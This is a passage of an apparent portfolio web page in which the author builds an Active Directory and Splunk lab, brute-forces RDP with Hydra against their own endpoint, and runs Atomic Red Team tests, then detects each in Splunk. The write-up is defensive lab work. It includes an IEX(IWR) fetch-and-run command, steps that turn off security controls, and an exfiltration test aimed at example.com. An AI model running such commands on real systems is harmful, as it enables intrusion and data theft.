                For each of these, I set <code>index = endpoint</code> to route the data to a dedicated index in Splunk, and <code>disabled = false</code> to ensure they are actively collected. Notably, for Sysmon logs, I also set <code>renderXml = true</code> and <code>source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational</code> to ensure the detailed XML structure of Sysmon events is preserved for richer analysis in Splunk. This setup is crucial for gaining deep visibility into endpoint activities.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/10-inputs-file.png"
                  alt="Windows Event Log Inputs Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Index in Splunk for Endpoint Logs</h3>
              <p class="project-details__desc-para">
                To properly store and analyze the logs collected from the Windows Universal Forwarders, I created a new dedicated index in Splunk. I navigated to "Settings" -> "Indexes" and clicked "New Index." As shown, I named this new index <code>endpoint</code>. This ensures that all the Windows event logs (Application, Security, System, and Sysmon) are stored in a specific, organized location within Splunk, making it easier to search, analyze, and manage the data.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/11-index-endpoint.png"
                  alt="Splunk Endpoint Index Creation Screenshot"
                  class="constrained-image"
                  id="image-12"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                I performed a search in Splunk using <code>index="endpoint"</code>. The search results, showing 341 events, confirm that the Windows Application, Security, System, and Sysmon logs are now actively flowing into our Splunk instance. This critical step validates the entire data collection pipeline, making the logs available for analysis and threat hunting.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing.png"
                  alt="Splunk Endpoint Logs Screenshot 1"
                  class="constrained-image"
                  id="image-13"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing2.png"
                  alt="Splunk Endpoint Logs Screenshot 2"
                  class="constrained-image"
                  id="image-14"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Server Log Ingestion Confirmed</h3>
              <p class="project-details__desc-para">
                After repeating the Splunk Universal Forwarder installation and configuration process for the Active Directory server, I verified that its logs are successfully flowing into Splunk. I performed a search using <code>index=ADserver</code>, which is the dedicated index I created for the domain controller's logs. This establishes full visibility into the domain environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk0.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk1.png"
                  alt="Splunk AD Server Logs Screenshot 1"
                  class="constrained-image"
                  id="image-16"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk2.png"
                  alt="Splunk AD Server Logs Screenshot 2"
                  class="constrained-image"
                  id="image-17"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk3.png"
                  alt="Splunk AD Server Logs Screenshot 3"
                  class="constrained-image"
                  id="image-18"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk4.png"
                  alt="Splunk AD Server Logs Screenshot 4"
                  class="constrained-image"
                  id="image-19"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Domain Setup</h3>
              <p class="project-details__desc-para">
                I installed Active Directory Domain Services (AD DS) on the Windows Server and promoted it to a domain controller, creating the <code>hanlab.local</code> forest. I created new domain user accounts within Active Directory. I configured the Windows 10 endpoint's DNS settings to point to the AD server and successfully joined it to the <code>hanlab.local</code> domain.
              </p>
              <h3 class="project-details__content-title">Installing Active Directory Domain Services</h3>
              <p class="project-details__desc-para">
                Now that Splunk is set up and collecting logs, I'm moving on to configure the Active Directory (AD) server. The first step in this process is installing the Active Directory Domain Services (AD DS) role. I opened the "Add Roles and Features Wizard" in Server Manager and, as shown, selected "Active Directory Domain Services" from the list of available server roles. This foundational step establishes the domain controller, which is essential for managing user accounts, computers, and other network resources in our lab environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/14-install-ad.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-20"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Promoting to Domain Controller: Creating a New Forest</h3>
              <p class="project-details__desc-para">
                After installing the Active Directory Domain Services role, I proceeded to promote the server to a domain controller using the "Active Directory Domain Services Configuration Wizard". In the "Deployment Configuration" step, I selected "Add a new forest," as this is the first domain controller in our lab environment. I then specified the "Root domain name" as <code>hanlab.local</code>. This action establishes the foundational Active Directory structure, creating our new domain and making the server a functioning domain controller. We have successfully installed Active Directory Domain Services (AD DS) and promoted our server to domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/15-dc.png"
                  alt="Promoting to Domain Controller Screenshot"
                  class="constrained-image"
                  id="image-21"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/16-adds.png"
                  alt="Active Directory Domain Services Installed Screenshot"
                  class="constrained-image"
                  id="image-22"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Active Directory User</h3>
              <p class="project-details__desc-para">
                With the Active Directory domain controller up and running, it's time to populate it with users and groups for our simulation. Here are the steps showing the process of creating a new user account.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/17-create0.png"
                  alt="Creating New Active Directory User Screenshot"
                  class="constrained-image"
                  id="image-23"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring DNS for Domain Join on Windows 10 Endpoint</h3>
              <p class="project-details__desc-para">
                To successfully join our Windows 10 endpoint to the <code>hanlab.local</code> Active Directory domain, I first needed to ensure it could resolve the domain controller. Since the Windows 10 machine wouldn't inherently know how to find <code>HANLAB.LOCAL</code>, I manually configured its DNS settings.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns.png"
                  alt="Configuring DNS Screenshot 1"
                  class="constrained-image"
                  id="image-24"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns1.png"
                  alt="Configuring DNS Screenshot 2"
                  class="constrained-image"
                  id="image-25"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Joining Windows 10 Endpoint to the Active Directory Domain</h3>
              <p class="project-details__desc-para">
                With the DNS configured correctly, I proceeded to join the Windows 10 endpoint to our Active Directory domain. I navigated to System Properties, then "Computer Name/Domain Changes," and selected "Domain." I entered <code>HANLAB.LOCAL</code> as the domain name.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/19-join.png"
                  alt="Joining Windows 10 to Domain Screenshot"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Logging In with a Domain User</h3>
              <p class="project-details__desc-para">
                The "Sign in to: HANLAB" prompt confirms that I'm authenticating against our Active Directory domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/20-login-du.png"
                  alt="Domain User Login Screenshot"
                  class="constrained-image"
                  id="image-27"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Threat Simulation: RDP Brute-Force Attack</h3>
              <p class="project-details__desc-para">
                I prepared a password list on the Kali machine, including the target user's password. I enabled Remote Desktop on the Windows 10 endpoint and granted RDP access to our domain users. I executed an RDP brute-force attack using Hydra from the Kali machine against the Windows 10 endpoint. I troubleshooted an initial connection error by disabling Network Level Authentication (NLA) on the target. I analyzed the failed logon attempts (<code>Event Code 4625</code>) in Splunk, successfully identifying the Kali machine's IP as the source of the attack, demonstrating Splunk's ability to track malicious activity.
              </p>
              <h3 class="project-details__content-title">Preparing for Brute-Force Attack: Password List</h3>
              <p class="project-details__desc-para">
                Now that our Active Directory environment is set up with a domain user, it's time to simulate a common attack: a brute-force password attempt. Here it shows the <code>passwords.txt</code> file I'll be using for this attack. I've prepared a list of common and weak passwords, with the actual password for the <code>micardi</code> user placed at the very bottom of the list. This text file will be fed into a brute-forcing tool on the Kali machine to attempt to guess the user's password, generating authentication logs that we'll later analyze in Splunk.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/21-passwordtxt.png"
                  alt="Password List Screenshot"
                  class="constrained-image"
                  id="image-28"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Enabling Remote Desktop for Brute-Force Simulation</h3>
              <p class="project-details__desc-para">
                To perform a brute-force attack using Hydra with the RDP protocol, I first needed to enable Remote Desktop on our Windows 10 target machine.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/22-open-rdp.png"
                  alt="Enable Remote Desktop Screenshot"
                  class="constrained-image"
                  id="image-29"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Granting Remote Desktop Access to Domain Users</h3>
              <p class="project-details__desc-para">
                After enabling Remote Desktop, I needed to specify which users are permitted to connect.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/23-rdp-users.png"
                  alt="RDP Users Configuration Screenshot"
                  class="constrained-image"
                  id="image-30"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Troubleshooting RDP Brute-Force: Network Level Authentication (NLA)</h3>
              <p class="project-details__desc-para">
                When I first attempted the RDP brute-force attack using Hydra, I encountered an error: "account on <code>192.168.10.10</code> might be valid but account not active for remote desktop." This indicated a successful username enumeration but a failure to establish the RDP connection. The problem was due to Network Level Authentication (NLA) being enabled on the Windows 10 target. To resolve this, I navigated back to the "Remote" tab in System Properties on the Windows 10 machine. As shown, I unchecked the option "Only allow connections from computers running Remote Desktop with Network Level Authentication (recommended)." Disabling NLA allowed Hydra to proceed with the brute-force attempts without this initial authentication hurdle, enabling the simulation to continue as planned.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/24-error.png"
                  alt="RDP Brute-Force Error Screenshot"
                  class="constrained-image"
                  id="image-31"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/25-tshoot.png"
                  alt="RDP Troubleshooting Screenshot"
                  class="constrained-image"
                  id="image-32"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Successful RDP Brute-Force with Hydra</h3>
              <p class="project-details__desc-para">
                After troubleshooting the Network Level Authentication (NLA) issue, I re-ran the Hydra brute-force attack against the Windows 10 endpoint's RDP service. As seen in the output, Hydra successfully identified the correct password for the <code>micardi</code> user on <code>192.168.10.10</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/26-findpw.png"
                  alt="Successful Hydra Brute-Force Screenshot"
                  class="constrained-image"
                  id="image-33"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Brute-Force Attempts in Splunk: Event Code 4625</h3>
              <p class="project-details__desc-para">
                Following the successful RDP brute-force attack, I immediately turned to Splunk to analyze the generated security logs. I performed a search using <code>index="endpoint" micardi EventCode=4625</code>. This query specifically looks for failed login attempts (<code>Event Code 4625</code>) associated with the <code>micardi</code> user on our Windows 10 endpoint.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/27-splunk-bf.png"
                  alt="Splunk Brute-Force Analysis Screenshot"
                  class="constrained-image"
                  id="image-34"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Detailed Analysis of Failed Logon Attempt in Splunk</h3>
              <p class="project-details__desc-para">
                Delving deeper into the <code>Event Code 4625</code> logs in Splunk, this screenshot provides crucial details about the failed logon attempt. The "Network Information" section, in particular, clearly shows the source of the brute-force attack. It identifies the Workstation Name as <code>kali</code> and, more importantly, the Source Network Address as <code>192.168.10.13</code>. This directly correlates with our Kali machine's IP address, confirming that the brute-force attack originated from our simulated attacker's workstation. This level of detail in Splunk's logs is vital for understanding the attack's origin and for subsequent incident response.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/28-splunk-kali.png"
                  alt="Splunk Failed Logon Analysis Screenshot"
                  class="constrained-image"
                  id="image-35"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Threat Simulation: Atomic Red Team Attacks</h3>
              <p class="project-details__desc-para">
                I prepared the Windows 10 endpoint for Atomic Red Team by adjusting the PowerShell execution policy and configuring Windows Defender exclusions. I installed Atomic Red Team on the Windows 10 endpoint. I executed <code>T1136.001</code> (Create Account - Local Account) and verified the creation of new local user accounts by analyzing corresponding events in Splunk. I executed <code>T1041</code> (C2 Data Exfiltration) to simulate data exfiltration attempts. Even though the exfiltration was blocked, I analyzed the generated telemetry in Splunk, highlighting the critical importance of seeing command-line arguments and attempted data in logs for early warning and forensic analysis.
              </p>
              <h3 class="project-details__content-title">Preparing for Atomic Red Team: Setting PowerShell Execution Policy</h3>
              <p class="project-details__desc-para">
                To simulate various attacks using Atomic Red Team, I first needed to adjust the PowerShell execution policy on the Windows 10 endpoint. Here I'm setting the execution policy to <code>Bypass</code> for the <code>CurrentUser</code> scope using the command <code>Set-ExecutionPolicy Bypass CurrentUser</code>. This step is essential because Atomic Red Team often uses PowerShell scripts to execute its simulated attacks, and a restricted execution policy would prevent these scripts from running. By bypassing it, I'm enabling the environment for realistic threat emulation.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/29-atom.png"
                  alt="PowerShell Execution Policy Screenshot"
                  class="constrained-image"
                  id="image-36"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Windows Defender Exclusion for Atomic Red Team</h3>
              <p class="project-details__desc-para">
                To ensure that Microsoft Defender Antivirus doesn't interfere with the execution of Atomic Red Team tests, I added an exclusion for the Atomic Red Team installation folder. I've added an exclusion for the C:\ drive (or more specifically, the folder where Atomic Red Team will be installed).
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/30-exclusion-windef.png"
                  alt="Windows Defender Exclusion Screenshot"
                  class="constrained-image"
                  id="image-37"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Atomic Red Team</h3>
              <p class="project-details__desc-para">
                With the PowerShell execution policy adjusted and Windows Defender exclusions in place, I proceeded to install Atomic Red Team on the Windows 10 endpoint. I executed the installation script directly from GitHub using <code>IEX (IWR https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1 -UseBasicParsing)</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/31-install-art.png"
                  alt="Atomic Red Team Installation Screenshot"
                  class="constrained-image"
                  id="image-38"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Troubleshooting Atomic Red Team: Command Not Recognized</h3>
              <p class="project-details__desc-para">
                When I attempted to execute the Atomic Red Team technique <code>T1136.001</code> (Create Account - Local Account) using <code>Invoke-AtomicTest T1136.001</code>, I encountered an error stating, "The term '<code>Invoke-AtomicTest</code>' is not recognized as the name of a cmdlet, function, script file, or operable program." This indicates that PowerShell cannot find the <code>Invoke-AtomicTest</code> function, likely because the Atomic Red Team module is not properly loaded or its path is not in the PowerShell session's <code>$env:PSModulePath</code>. To resolve this, I need to ensure that the PowerShell session is aware of where the <code>Invoke-AtomicTest</code> function resides. This typically involves importing the module or navigating to the directory where it's located before executing the command. I will provide the correct path to <code>Invoke-AtomicTest</code> to ensure the command runs successfully.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/32-art-error.png"
                  alt="Atomic Red Team Error Screenshot"
                  class="constrained-image"
                  id="image-39"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Executing Atomic Red Team: T1136.001 (Create Account - Local Account)</h3>
              <p class="project-details__desc-para">
                To resolve the "command not recognized" error and successfully execute Atomic Red Team techniques, I explicitly imported the <code>Invoke-AtomicRedTeam</code> module. I ran <code>Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1"</code> to load the module into the PowerShell session. Following this, I re-executed <code>Invoke-AtomicTest T1136.001</code> to simulate creating a local account. There are some various sub-tests within this technique. While one test initially failed due to password policy requirements, other tests, such as "Create a new user in PowerShell" and "Create a new Windows admin user," completed successfully, as indicated by <code>Exit code: 0</code> and messages like "The command completed successfully." This demonstrates that Atomic Red Team is now correctly installed and capable of performing simulated attacks within our lab environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/33-art-running.png"
                  alt="Atomic Red Team Execution Screenshot"
                  class="constrained-image"
                  id="image-40"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Atomic Red Team Execution: New Local User Creation in Splunk</h3>
              <p class="project-details__desc-para">
                After successfully running the Atomic Red Team technique <code>T1136.001</code> to create a local account, I verified the activity in Splunk. I performed a search using <code>index="endpoint" NewLocalUser</code>. This query specifically targets the endpoint index and looks for events related to the "NewLocalUser" account created by Atomic Red Team. Here we can see that Splunk successfully identified 12 events associated with the creation of this new local user. These events, particularly those with <code>Event Code 4720</code> (A user account was created) and <code>4728</code> (A member was added to a security-enabled global group), provide crucial forensic evidence of the simulated attack. This confirms that our <code>SIEM</code> is effectively capturing and logging the actions performed by Atomic Red Team, allowing us to detect and analyze adversary emulation activities. It means if an attacker compromised our server and create a new user account we are able to detect that activity as we can see that the telemetry generated.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/34-art-splunk.png"
                  alt="Splunk New Local User Analysis Screenshot"
                  class="constrained-image"
                  id="image-41"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Simulating Data Exfiltration (C2): Atomic Red Team T1041</h3>
              <p class="project-details__desc-para">
                To further simulate advanced threats, I executed the Atomic Red Team technique <code>T1041</code>, which focuses on "C2 Data Exfiltration". I ran <code>Invoke-AtomicTest T1041</code>. The first sub-test, "<code>T1041-1 C2 Data Exfiltration</code>," attempted to use <code>Invoke-WebRequest</code> to send data to <code>example.com</code>. This particular test resulted in an "<code>Access Denied</code>" error, indicating that the simulated exfiltration to an external server was blocked, likely by network controls or the target server itself. The second sub-test, "<code>T1041-2 Text Based Data Exfiltration using DNS subdomains</code>," also encountered an error, specifically "<code>DNS name contains an invalid character</code>." This indicates an issue with the format of the DNS query used for exfiltration. Despite these specific failures, the execution of these tests is valuable. It generates relevant network and system logs that we can now analyze in Splunk to identify patterns and indicators of attempted data exfiltration, even if the exfiltration itself was unsuccessful. This helps in validating our <code>SIEM</code>'s detection capabilities for such sophisticated attacks.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/35-art-c2.png"
                  alt="Atomic Red Team C2 Data Exfiltration Screenshot"
                  class="constrained-image"
                  id="image-42"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Data Exfiltration Attempts in Splunk</h3>
              <p class="project-details__desc-para">
                After simulating the <code>T1041</code> (Data Exfiltration over C2) Atomic Red Team technique, I immediately turned to Splunk to analyze the resulting telemetry. I performed a search using <code>index="endpoint" example.com</code> to specifically look for any activity related to the attempted exfiltration to <code>example.com</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/36-c2-splunk.png"
                  alt="Splunk C2 Data Exfiltration Analysis Screenshot"
                  class="constrained-image"
                  id="image-43"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                Here we can see that Splunk successfully captured 4 events related to this activity, even though the actual exfiltration attempt previously resulted in an "<code>Access Denied</code>" error. This is incredibly important. The logs, specifically <code>Sysmon</code> events, provide crucial details:
                <ul>
                    <li>They show the <code>CommandLine</code> used, indicating <code>powershell.exe</code> attempting to connect to <code>example.com</code>.</li>
                    <li>They contain fields like <code>exfiltratedData</code> and <code>encodedData</code>, revealing the content that was attempted to be exfiltrated (e.g., "<code>SecretDataToExfiltrate</code>" in its encoded form).</li>
                </ul>
                The ability to see this telemetry in Splunk is vital for the analyst. Even if an attack is unsuccessful due to network controls or misconfigurations, the fact that our <code>SIEM</code> (Splunk) and endpoint logging (Sysmon via Universal Forwarder) capture these attempts provides:
                <ul>
                    <li>Early Warning: These logs serve as critical indicators of compromise (<code>IOCs</code>) and an attacker's intent, allowing us to detect malicious activity before it succeeds.</li>
                    <li>Forensic Evidence: The detailed information within these logs (source IP, command line, attempted data) is invaluable for post-incident analysis and understanding the adversary's techniques.</li>
                    <li>Validation of Controls: It confirms that our logging infrastructure is functioning correctly and that our <code>SIEM</code> is effectively collecting and indexing the necessary data to identify sophisticated attacks like data exfiltration attempts.</li>
                    <li>Opportunity for Refinement: This telemetry can be used to develop or refine detection rules, ensuring that future, similar attempts are immediately flagged and alerted upon.</li>
                </ul>
                This demonstrates the power of a well-configured <code>SIEM</code> in providing deep visibility into endpoint activities, regardless of the attack's success, which is fundamental for effective threat detection and incident response.
              </p>
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">Active Directory (AD DS)</div>
                <div class="skills__skill">Splunk SIEM</div>
                <div class="skills__skill">Universal Forwarders</div>
                <div class="skills__skill">Sysmon</div>
                <div class="skills__skill">Kali Linux</div>
                <div class="skills__skill">Hydra</div>
                <div class="skills__skill">Atomic Red Team</div>
                <div class="skills__skill">PowerShell</div>
                <div class="skills__skill">Network Configuration</div>
                <div class="skills__skill">Log Analysis</div>
                <div class="skills__skill">Threat Simulation</div>
                <div class="skills__skill">Incident Detection</div>
                <div class="skills__skill">Troubleshooting</div>
                <div class="skills__skill">Forensic Evidence Collection</div>
                <div class="skills__skill">Threat Detection and Incident Response</div>
              </div>
            </div>
            <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a href="#" class="btn btn--med btn--theme project-details__links-btn" target="_blank">Live Link</a>
              <a href="#" class="btn btn--med btn--theme-inv project-details__links-btn" target="_blank">Code Link</a>
            </div>
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/linkedin-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/github-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/twitter-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/yt-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon main-footer__icon--mr-none" src="./assets/png/insta-ico.png" alt="icon" />
              </a>
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">John Doe</h4>
            <p class="main-footer__short-desc">
              Lorem ipsum dolor sit amet consectetur adipisicing elit facilis tempora explicabo quae quod deserunt
            </p>
          </div>
        </div>
        <div class="main-footer__lower">
          <p class="text-primary" style="font-size: 1.6rem;">
            &copy; Copyright 2021. Made by
            <a rel="noreferrer" target="_blank" href="https://rammaheshwari.com">Ram Maheshwari</a>
          </p>
        </div>
      </div>
    </footer>
    <div id="image-modal" class="modal">
      <span class="close" onclick="closeModal()">&times;</span>
      <img id="modal-img" class="modal-content" />
    </div>
    <script>
      const images = document.querySelectorAll('.constrained-image');
      const modal = document.getElementById("image-modal");
      const modalImg = document.getElementById("modal-img");

      modal.style.display = "none";

      images.forEach(img => {
        img.onload = () => {
          // Check if the image is larger than the specified dimensions (1890x1100)
          // and add the 'larger' class if it is.
          if (img.naturalWidth > 1890 || img.naturalHeight > 1100) {
            img.classList.add('larger');
          }
        };
        // Attach click event listener to each image to show the original
        img.onclick = () => showOriginal(img.id);
      });

      /**
       * Displays the original image in a modal when a constrained image is clicked.
       * @param {string} imgId - The ID of the clicked image.
       */
      function showOriginal(imgId) {
        const img = document.getElementById(imgId);
        // Set the modal image source to the clicked image's source
        modalImg.src = img.src;
        // Display the modal
        modal.style.display = "flex";
      }

      /**
       * Closes the image modal.
       */
      function closeModal() {
        modal.style.display = "none";
      }
    </script>
  </body>
</html>
</file>
<file: css/style.css>
/*
0 - 600px:      Phone
600 - 900px:    Tablet portrait
900 - 1200px:   Tablet landscape
[1200 - 1800] is where our normal styles apply
1800px + :      Big desktop
$breakpoint arguement choices:
- phone
- tab-port
- tab-land
- big-desktop

Inside media queries 1em is always 16px i.e 1em = 16px at every screen size only inside media queries
*/
*,
*::after,
*::before {
  margin: 0;
  padding: 0;
  box-sizing: inherit;
  font-family: inherit; }

html {
  font-size: 62.5%;
  scroll-behavior: smooth; }
  @media only screen and (max-width: 75em) {
    html {
      font-size: 59%; } }
  @media only screen and (max-width: 56.25em) {
    html {
      font-size: 56%; } }
  @media only screen and (min-width: 112.5em) {
    html {
      font-size: 65%; } }

body {
  box-sizing: border-box;
  position: relative;
  line-height: 1.5;
  font-family: sans-serif;
  overflow-x: hidden;
  overflow-y: scroll;
  font-family: 'Source Sans Pro', sans-serif; }

a {
  text-decoration: none;
  color: inherit; }

li {
  list-style: none; }

input:focus,
button:focus,
a:focus,
textarea:focus {
  outline: none; }

button {
  border: none;
  cursor: pointer; }

textarea {
  resize: none; }

.heading-primary {
  font-size: 6rem;
  text-transform: uppercase;
  letter-spacing: 3px;
  text-align: center; }
  @media only screen and (max-width: 37.5em) {
    .heading-primary {
      font-size: 4.5rem; } }

.heading-sec__mb-bg {
  margin-bottom: 11rem; }
  @media only screen and (max-width: 56.25em) {
    .heading-sec__mb-bg {
      margin-bottom: 8rem; } }

.heading-sec__mb-med {
  margin-bottom: 9rem; }
  @media only screen and (max-width: 56.25em) {
    .heading-sec__mb-med {
      margin-bottom: 8rem; } }

.heading-sec__main {
  display: block;
  font-size: 4rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  letter-spacing: 3px;
  text-align: center;
  margin-bottom: 3.5rem;
  position: relative; }
  .heading-sec__main--lt {
    color: #fff; }
    .heading-sec__main--lt::after {
      content: '';
      background: #fff !important; }
  .heading-sec__main::after {
    content: '';
    position: absolute;
    top: calc(100% + 1.5rem);
    height: 5px;
    width: 3rem;
    background: #0062b9;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 5px; }
    @media only screen and (max-width: 37.5em) {
      .heading-sec__main::after {
        top: calc(100% + 1.2rem); } }

.heading-sec__sub {
  display: block;
  text-align: center;
  color: #777;
  font-size: 2rem;
  font-weight: 500;
  max-width: 80rem;
  margin: auto;
  line-height: 1.6; }
  @media only screen and (max-width: 37.5em) {
    .heading-sec__sub {
      font-size: 1.8rem; } }
  .heading-sec__sub--lt {
    color: #eee; }

.heading-sm {
  font-size: 2.2rem;
  text-transform: uppercase;
  letter-spacing: 1px; }

.main-container {
  max-width: 120rem;
  margin: auto;
  width: 92%; }

.btn {
  background: #fff;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 2px;
  display: inline-block;
  font-weight: 700;
  border-radius: 5px;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.15);
  transition: transform .3s; }
  .btn:hover {
    transform: translateY(-3px); }
  .btn--bg {
    padding: 1.5rem 8rem;
    font-size: 2rem; }
  .btn--med {
    padding: 1.5rem 5rem;
    font-size: 1.6rem; }
  .btn--theme {
    background: #0062b9;
    color: #fff; }
  .btn--theme-inv {
    color: #0062b9;
    background: #fff;
    border: 2px solid #0062b9;
    box-shadow: none;
    padding: calc(1.5rem - 2px) calc(5rem - 2px); }

.sec-pad {
  padding: 12rem 0; }
  @media only screen and (max-width: 56.25em) {
    .sec-pad {
      padding: 8rem 0; } }

.text-primary {
  color: #fff;
  font-size: 2.2rem;
  text-align: center;
  width: 100%;
  line-height: 1.6; }
  @media only screen and (max-width: 37.5em) {
    .text-primary {
      font-size: 2rem; } }

.d-none {
  display: none; }

.home-hero {
  color: #fff;
  background: linear-gradient(to right, rgba(0, 98, 185, 0.8), rgba(0, 98, 185, 0.8)), url(../../assets/svg/common-bg.svg);
  background-position: center;
  height: 100vh;
  min-height: 80rem;
  max-height: 120rem;
